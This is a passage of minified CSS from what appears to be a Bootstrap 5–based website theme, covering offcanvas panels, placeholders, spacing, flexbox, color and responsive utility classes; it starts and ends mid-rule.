select::-webkit-file-upload-button{transition:none}.form-select,.form-switch .form-check-input,select{transition:none}.form-range::-webkit-slider-thumb{transition:none}.form-range::-moz-range-thumb{transition:none}.accordion-button,.accordion-button::after,.btn,.carousel-control-next,.carousel-control-prev,.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start,.carousel-indicators [data-bs-target],.carousel-item,.collapsing,.collapsing.collapse-horizontal,.fade,.form-floating>label,.modal.fade .modal-dialog,.nav-link,.navbar-toggler,.offcanvas,.page-link,.progress-bar{transition:none}.progress-bar-animated{animation:none}.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}#main-wrapper,.ratio,.separator-2,section{position:relative}.offcanvas-bottom,.offcanvas-top{right:0;left:0;height:30vh;max-height:100%}.placeholder,.vr{background-color:currentColor}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{padding:.5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-body{flex-grow:1;padding:1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;opacity:.5}.hstack,.vstack{display:flex;align-self:stretch}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:2s ease-in-out infinite placeholder-glow}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-size:200% 100%;animation:2s linear infinite placeholder-wave}@keyframes placeholder-wave{100%{mask-position:-200% 0%}}.link-primary:focus,.link-primary:hover{color:#a985fe}.contact-form-wraper.style-1 .contact-box .card .card-body .h2,.contact-form-wraper.style-1 .contact-box .card .card-body h2,.contact-form-wraper.style-1 .info-box .info .h2,.contact-form-wraper.style-1 .info-box .info h2,.dz-card.style-1.blog-half .dz-info .dz-title a,.link-secondary{color:#362465}.link-secondary:focus,.link-secondary:hover{color:#2b1d51}.link-success{color:#11b011}.link-success:focus,.link-success:hover{color:#41c041}.link-info{color:#00aeff}.link-info:focus,.link-info:hover{color:#33beff}.link-warning{color:#ffbb69}.link-warning:focus,.link-warning:hover{color:#ffc987}.link-danger{color:#eb5757}.link-danger:focus,.link-danger:hover{color:#ef7979}.link-light{color:#f0eaff}.link-light:focus,.link-light:hover{color:#f3eeff}.link-dark,.text-black .nav>li>a{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.fixed-bottom,.fixed-top{position:fixed;z-index:1030;left:0;right:0}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{top:0}.fixed-bottom{bottom:0}.sticky-top{position:sticky;z-index:1020}.hstack{flex-direction:row;align-items:center}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.logo-header,.logo-header a,img{vertical-align:middle}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}#main-wrapper,.rounded-lg,.rounded-md,.rounded-sm,.rounded-xl,body.fixed{overflow:hidden}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important;box-shadow:unset}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border-0{border:0!important}.border-top{border-top:1px solid #cfdbed!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #cfdbed!important}.border-end-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #cfdbed!important}.border-start-0{border-left:0!important}.border-primary{border-color:#013b5c!important}.border-secondary{border-color:#362465!important}.border-success{border-color:#11b011!important}.border-info{border-color:#00aeff!important}.border-warning{border-color:#ffbb69!important}.border-danger{border-color:#eb5757!important}.border-light{border-color:#f0eaff!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.nice-select ul,.shop-form .form-group .bootstrap-select,.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0,.wp-block-archives-list,.wp-block-categories-list,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-rss{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.comments-area .comment-list .dz-page-text,.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.425rem + 2.1vw)!important}.fs-2{font-size:calc(1.3625rem + 1.35vw)!important}.fs-3{font-size:calc(1.3125rem + .75vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1.125rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.6!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{color:rgba(151,151,159,.39)!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded,.rounded-2{border-radius:.375rem!important}.rounded-1{border-radius:.75rem!important}.rounded-3{border-radius:1rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-end,.rounded-top{border-top-right-radius:.375rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.375rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.375rem!important}.rounded-start,.rounded-top{border-top-left-radius:.375rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}.col-md{flex:1 0 0%}.col-md-auto,.row-cols-md-auto>*{flex:0 0 auto;width:auto}.col-md-12,.row-cols-md-1>*{flex:0 0 auto;width:100%}.col-md-6,.row-cols-md-2>*{flex:0 0 auto;width:50%}.col-md-4,.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.col-md-3,.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.col-md-2,.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 auto;width:91.66667%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-md,.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.sticky-md-top{position:sticky;top:0;z-index:1020}.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}.col-lg{flex:1 0 0%}.col-lg-auto,.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.col-lg-12,.row-cols-lg-1>*{flex:0 0 auto;width:100%}.col-lg-6,.row-cols-lg-2>*{flex:0 0 auto;width:50%}.col-lg-4,.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.col-lg-3,.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.col-lg-2,.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-lg,.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg 